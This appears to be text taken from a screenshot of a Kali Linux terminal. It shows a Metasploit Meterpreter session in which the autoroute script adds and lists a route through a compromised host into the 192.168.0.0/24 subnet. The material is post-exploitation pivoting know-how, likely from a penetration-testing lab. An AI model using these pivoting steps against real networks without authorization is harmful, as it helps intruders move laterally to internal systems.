 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 192.168.0.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.0.1/255.255.255.0...
[+] Added route to 192.168.0.1/255.255.255.0 via 192.168.0.160
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.0.1        255.255.255.0      Session 1
meterpreter >